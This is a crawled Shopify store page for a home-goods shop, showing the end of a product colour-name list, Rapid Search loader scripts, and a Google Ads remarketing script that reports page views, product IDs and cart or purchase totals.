white9","natural7","natural8","balance","botanical","cartouche","clover","cornflower","diamond","mask","montage","mosaic","orchard","patch","rainbow","rectangle","repeat","starburst","stripe","tapestry","wave","zig-zag","botanical1","mask1","montage1","mosaic1","orchard1","patch1","rainbow1","rectangle1","repeat1","zig zag","brown1","black2","black3","brown2","gunmetal1","black4","brown3","gunmetal2","charcoal black","white walnut black","charcoal white","white walnut white","charcoal1","oak1","white walnut1","oak2","white walnut2","oak3","white walnut3","gray charcoal1","gray charcoal2","gray charcoal3","white gray3","white navy3","silver mocha","silver peridot","silver turquoise","silver beige1","silver gray1","silver mocha1","silver navy1","silver orange1","silver peridot1","silver turquoise1","silver beige2","silver gray2","silver mocha2","silver navy2","silver orange2","silver peridot2","silver turquoise2","silver beige3","silver gray3","silver mocha3","silver navy3","silver orange3","silver peridot3","silver turquoise3","canvas antique beige1","canvas gray","canvas red","canvas antique beige2","canvas gray1","canvas navy1","canvas red1","canvas tuscan1","canvas tuscan2","canvas antique beige3","canvas gray2","canvas navy2","canvas red2","canvas tuscan3","canvas antique beige4","canvas tuscan4","canvas antique beige5","canvas tuscan5","canvas tuscan6","canvas tuscan7","white gray4","white navy4","pure white","azure1","light beige1","pure white1","teal1","espresso peridot1","espresso turquoise2","espresso turquoise3","dusty rose2","pink2","blue white","green white","blue white1","green white1","blue black","green black","light gray black","blue black1","green black1","light gray black1","white black1","midnight blue1","ivory black","beige silver","gray silver","white brass","white bronze","gray and beige","deep navy","dove white","ivory1","tan1","clear black","clear satin brass","opal black","opal satin brass","atomic red","azure2","expectation gray","dark tan and beige","moroccan blue and ivory","beige and ivory","black brown","black green","black latte","walnut white1","light gray natural","natural natural","walnut charcoal","natural light brown","natural light brown1","natural  navy","gold pink","black navy","natural black","white oak","heathered weave azure","heathered weave light gray","clear1","beige and light green","moroccan blue","charcaol","cafe","sky gray","gray azure","charcoal2","navy2","tan2","gold  dusty rose","black midnight","black beige1","black light gray1","black white1","blackwhite","blackbeige","espresso turquois","light gray charcoal1","espresso curant","cappuccino gray1","cappuccino white1","default title","white azure","black gold","white burl","white brown","black burl","burl","bleached burl","walnut taupe","cappuccino navy","black orange","black peridot","black red","black turquoise","cherry white black","cherry white white","cherry-white-white","cherry white black1","cherry white white1","citrus","blossom","ivory, blue, orange, yellow, red","blue, orange, yellow, red","ivory, blue, red,orange,yellow","ivory and blue","ivory, blue, red, orange, yellow","blue, red, orange yellow","ivory white","aqua blue and ivory","oak ivory","walnut ivory","moroccan blue and light blue","morcoccan blue and ivory","moroccan blue amd light blue","walnut latte","oak oak","antique light and dark brown","white black\nwhite black","terracotta","baby blue","white silver","mint1","clear gold","opal gold","taupe gray","taupe navy","tan gray","tan navy","taupe gray1","taupe navy1","tan gray1","tan navy1","birch green","birch red","black yellow","gray satin brass","pink satin brass","alabaster deep brown","chocolate brown deep brown","heathered weave gray black","heathered weave ivory black","ivory and light blue","ivory and cameo rose","gold off white","red1","terracotta1","brown white2","navy fabric","ivory fabric","black, gray and white","blue, white and gray","ivory, black and red","ivory, cameo rose and light blue","ivory, cadet blue and citron","ivory, moroccan blue and brown","beige, moroccan blue and ivory","brown, beige and ivory","dark gray and ivory","dark blue and ivory","heathered weave slate","black ivory","black cherry","black chocolate brown","black moss green","brass almond","brass cadet blue","brass rust","brass storm gray","charcoal and black","navy and ivory","moroccan blue, beige and ivory","ivory and moroccan blue","white travertine","gold travertine","black travertine","white terrazzo","gold terrazzo","black terrazzo","white cherry walnut","gold cherry walnut","gold natural","black cherry walnut","rose white","rose cherry walnut","rose natural","rose black","black black1","white traventine","cappuccino","dark gray fabric","azure fabric","light gray fabric","cappuccino cafe","cappuccino smoke","white light gray1","brown gray2","white light gray2","maple red","natural brown","brass","nickel","charcoal and ivory","brown and gray","black oak","navy black","navy white","natural taupe","blue1","black, yellow and orange","light blue, yellow and orange","blue gray, yellow and orange","dark blue, yellow and orange","ivory, light gray and blue","ivory, light gray and sky blue","ivory, light gray and banana yellow","heathered weave ivory deep brown","heathered weave wheat deep brown","black dusty rose","cast slate","silver1","expectation gray1","black taupe","acorn heathered weave light beige","walnut heathered weave ivory","polished nickel","black silver","ivory silver","taupe silver","brown gold","ivory gold","tan silver","black camel","gold beige","gold azure","gold light gray","cappuccino black","cappuccino black1","cappuccino black2","cappuccino blue1","cappuccino blue2","cappuccino blue3","walnut gold","ivory, light blue,multicolored","ivory, dark blue, multicolored","ivory,light blue,multicolored","ivory,dark blue,multicolored","sunny1","transparent blue","black\/white","black\/grey","charcaol white","wal","walnut2","walnut dusty rose","bright green","ivory natural","walnut natural","walnutt black","cherry black","cherry white","cherry white\ncherry white","light gray aruba","light gray pebble","gold maroon","silver black1","silver black2","silver black3","acorn brown","mustard","plum purple","olive green","toupe","white grey","black\/gold","deep grey","white\/gold","medium grey","peacock blue","white\/blue","white\/purple","blue grey","light taupe","black\/cream","green-green","solid white","brown\/black","dark taupe","dark wood\/taupe","natural wood\/white","walnut\/taupe","light cream","light toupe","off white","blue\/white","transparent tea","dark natural","coconut white","cream green","dark toupe","black\/charcoal","walnut\/light brown","walnut\/white","black\/platinum blue","natural wood\/beige","natural wood\/brown","walnut\/beige","black\/off white","dark natural\/taupe","natural\/white","black\/light grey","mocha brown","clear polished nickel","clear black1","clear polished nickel1","clear satin brass1","lightgray","antique canvas beige1","chocolate beige","chocolate gray","chocolate navy","chocolate red","chocolate tuscan","gray and ivory","ivory and gray","natural beige","natural beige1","natural brown1","walnut black1","walnut brown1","brown brown","dark walnut black","dark walnut white","white polished nickel","opal polished nickel","opal polished nickel1","opal satin brass1","gray, ivory, yellow, orange","light blue, ivory, yellow, orange","blue, ivory, yellow, orange","light blue, ivory, yellow orange","midnight","walnut red","charcoal, black and ivory","alabaster natural","cadet blue natural","moss green natural","rust natural","taupe natural","blossom natural","light gray silver","blossom gold","midnight blue gold","cappuccino green","cappuccino brown1","cappuccino latte1","cappuccino orange1","white green","white latte","gold midnight blue","black blue","black azure","black teal","black light oak","brass light oak","blue graphite","light gray greige","mulberry","storm gray","ivory  fabric"],"familyColor":"#ffffff","familyName":"Other"}}};
  } catch (error) {
    console.error('Error setting Rapid Search settings:', error);
  }
</script>



<script id="rps-shopify-extensions-cdn-setup">
  (function () {
    try {
      const url = "https://cdn.shopify.com/extensions/019bd5db-cb35-7db6-9ffa-052ee906e0d0/rapid-search-288/assets/resultpage.js?shop=living-essentials.myshopify.com";
      const match = url.match(/^(.*\/assets\/)/);
      
      if (match) {
        window.RapidSearchShopifyExtensionsCdnBaseUrl = match[1];
      }
    } catch (error) {
      console.error('Error setting Shopify CDN base URL:', error);
    }
  })();
</script>

<script type="text/javascript" async src="https://cdn.shopify.com/extensions/019bd5db-cb35-7db6-9ffa-052ee906e0d0/rapid-search-288/assets/resultpage.js?shop=living-essentials.myshopify.com"></script>

<script
  type="text/javascript"
  async=""
  src="https://static2.rapidsearch.dev/resultpage.js?shop=living-essentials.myshopify.com"
></script>




</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://storage.googleapis.com/dynamic_remarketing_scripts/living-essentials.myshopify.com/remarketing.js?shop=living-essentials.myshopify.com
body_size: 3628
content:
  window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        if(meta.page.pageType==='home'){
             gtag('event', 'page_view', {
             'app':'wedostuff',
             'send_to': 'AW-966569617',
             'ecomm_pagetype': 'home'
             });
        } else if(meta.page.pageType==='product'){
            var product_id=meta.product.id;
            var queryString = window.location.search;
            var urlParams = new URLSearchParams(queryString);
            var variant_id = urlParams.get('variant')
            if(!variant_id){
                variant_id = meta.product.variants[0].id;
            }

            var price = null;
            for (i = 0; i < meta.product.variants.length; i++) {
                if(variant_id.toString() === meta.product.variants[i].id.toString()){
                    price=meta.product.variants[i].price;
                    break;
                }
            }

            if(price){
                price=price/100;
            }

           gtag('event', 'page_view', {
             'send_to': 'AW-966569617',
             'ecomm_pagetype': 'product',
             'ecomm_prodid': variant_id,
             'ecomm_totalvalue': price,
             'app':'wedostuff'
             });

        } else if(meta.page.pageType==='collection'){
                collection_name=''
                try{
                collection_name = document.querySelector('meta[property="og:title"]').content
                }catch(ex){
                }
                 gtag('event', 'page_view', {
                 'app':'wedostuff',
                    'send_to': 'AW-966569617',
                    'ecomm_pagetype': 'category',
                    'collection_name': collection_name});
        }else if(meta.page.pageType==='searchresults'){
             gtag('event', 'page_view', {
             'app':'wedostuff',
             'send_to': 'AW-966569617',
             'ecomm_pagetype': 'searchresults'
             });
        }else if(window.location.href.endsWith('/cart')){
            var subTotal = document.getElementsByClassName("cart-subtotal__price")[0].innerHTML.split(' ')[0];
            var ids = [];
            var allCartRows=document.getElementsByClassName("cart__row");
            for(var i=0;i<allCartRows.length;i++){
                if(allCartRows[i].tagName==='TR'){
                    ids.push(allCartRows[i].dataset.cartItemKey.split(':')[0])
                }
            }
            gtag('event', 'page_view', {
            'app':'wedostuff',
             'send_to': 'AW-966569617',
             'ecomm_pagetype': 'cart',
             'ecomm_prodid': ids,
             'ecomm_totalvalue': subTotal
             });
        } else if(window.location.href.endsWith('/thank_you')){
            var total=Shopify.Checkout.estimatedPrice;
            var ids = [];
            var allCartRows=document.getElementsByClassName("product");
            for(var i=0;i<allCartRows.length;i++){
                if(allCartRows[i].tagName==='TR'){
                    ids.push(allCartRows[i].dataset.variantId)
                }
            }
            gtag('event', 'page_view', {
            'app':'wedostuff',
            'send_to': 'AW-966569617',
            'ecomm_pagetype': 'purchase',
            'ecomm_prodid': ids,
            'ecomm_totalvalue': total
            });

        } else {
            gtag('event', 'page_view', {
            'send_to':'AW-966569617',
                'ecomm_pagetype': 'other'
            });
        }

      var s12312 = document.createElement('script');
      s12312.type = 'text/javascript';
      s12312.src = 'https://www.googletagmanager.com/gtag/js?id='+'AW-966569617';
      var x6997 = document.getElementsByTagName('script')[0];
      x6997.parentNode.insertBefore(s12312, x6997);